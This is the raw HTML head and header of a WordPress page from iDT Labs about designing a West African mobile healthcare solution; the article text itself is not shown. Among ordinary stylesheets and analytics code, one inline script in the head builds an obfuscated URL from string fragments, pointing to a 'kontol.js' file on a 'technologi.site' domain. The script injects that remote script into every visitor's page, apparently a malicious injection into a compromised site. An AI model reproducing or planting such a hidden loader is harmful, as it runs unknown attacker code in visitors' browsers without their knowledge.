

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idtlabs.xyz/designing-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person/
body_size: 62108
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://idtlabs.xyz/xmlrpc.php"/>

<title>Designing a West African Mobile Healthcare Solution for the Common West African Person &#8211; iDT Labs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Feed" href="https://idtlabs.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Comments Feed" href="https://idtlabs.xyz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idtlabs.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Ckhmer%2Cgreek-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://idtlabs.xyz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://idtlabs.xyz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://idtlabs.xyz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://idtlabs.xyz/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css' href='https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='1685-layout.css-css' href='//idtlabs.xyz/wp-content/uploads/zion-builder/cache/1685-layout.css?ver=bb4f674bdb91ac8261f34ae20aae4098' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//idtlabs.xyz/wp-content/uploads/zn_dynamic.css?ver=1730911032' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://idtlabs.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idtlabs.xyz/wp-json/wp/v2/posts/1685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idtlabs.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://idtlabs.xyz/designing-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person/" />
<link rel='shortlink' href='https://idtlabs.xyz/?p=1685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#63a3d8">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-180x180.png" />
<meta name="msapplication-TileImage" content="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Center WPForms Container and Style with Glassmorphic Design */
.wpforms-container {
    max-width: 600px; /* Slightly narrower for a compact look */
    margin: 0 auto;
    padding: 15px; /* Reduced padding for a tighter fit */
    background: rgba(255, 255, 255, 0.7); /* Slightly more opaque */
    backdrop-filter: blur(8px);
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    font-family: Arial, sans-serif;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* Style Labels */
.wpforms-container label {
    font-weight: bold;
    color: #fff;
    margin-bottom: 4px; /* Reduced spacing */
    font-size: 14px; /* Slightly smaller font */
    display: block;
}

/* Compact Glassmorphic Input Fields */
.wpforms-container input[type="text"],
.wpforms-container input[type="email"],
.wpforms-container input[type="url"],
.wpforms-container textarea,
.wpforms-container select {
    width: 100%;
    padding: 8px; /* Reduced padding for compactness */
    margin-bottom: 10px; /* Smaller gap between fields */
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Slightly smaller corners */
    font-size: 14px; /* Smaller font size */
    background: rgba(255, 255, 255, 0.8); /* More opaque for compactness */
    color: #333;
    backdrop-filter: blur(4px);
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
}

/* Input Focus Effect */
.wpforms-container input[type="text"]:focus,
.wpforms-container input[type="email"]:focus,
.wpforms-container input[type="url"]:focus,
.wpforms-container textarea:focus,
.wpforms-container select:focus {
    border-color: rgba(76, 175, 80, 0.5);
    box-shadow: 0px 0px 6px rgba(76, 175, 80, 0.3);
    outline: none;
}

/* Style Radio and Checkbox Options */
.wpforms-container .wpforms-field input[type="radio"],
.wpforms-container .wpforms-field input[type="checkbox"] {
    margin-right: 6px;
    accent-color: #4CAF50;
}

/* Style Radio and Checkbox Option Text */
.wpforms-container .wpforms-field-option-label,
.wpforms-container .wpforms-field label.wpforms-field-label-inline {
    color: #fff !important;
    font-size: 13px; /* Smaller text for options */
}

/* Glassmorphic Submit Button with Compact Design */
.wpforms-container .wpforms-submit {
    width: 100%;
    padding: 10px; /* Smaller padding */
    background: rgba(255, 255, 255, 0.7);
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Smaller rounded corners */
    font-size: 15px; /* Slightly reduced font */
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.2s ease;
    backdrop-filter: blur(4px);
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.1);
}

/* Submit Button Hover Effect */
.wpforms-container .wpforms-submit:hover {
    background-color: rgba(76, 175, 80, 0.4);
    transform: translateY(-2px);
}

/* General Font Adjustment for Consistency */
.wpforms-container .wpforms-form textarea,
.wpforms-container .wpforms-form .wpforms-field-label,
.wpforms-container .wpforms-form .wpforms-field-sublabel,
.wpforms-container .wpforms-form .wpforms-field-description,
.wpforms-container .wpforms-form li,
.wpforms-container .wpforms-form th {
    font-size: 13px;
    color: #fff;
}
		</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68883545-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body  class="wp-singular post-template-default single single-post postid-1685 single-format-standard wp-theme-idtlabs res1170 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div id="page-loading" class="kl-pageLoading--yes_img_breath"><div class="preloader-breath-img"><img src="https://idtlabs.xyz/wp-content/uploads/2017/02/YouTube.png"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/idtlabs.sl?fref=ts" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/idtlabsxyz" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue82f" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="YouTube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/company/idt-labs/about/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue828" title="LinkedIn"></a></li><li class="topnav-li social-icons-li"><a href="https://medium.com/sum-of-our-parts" data-zniconfam="fontello" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-uf23a" title="Medium"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">+232 77 220215 &nbsp;/ +232 77 772 772</a></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator "></div>

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
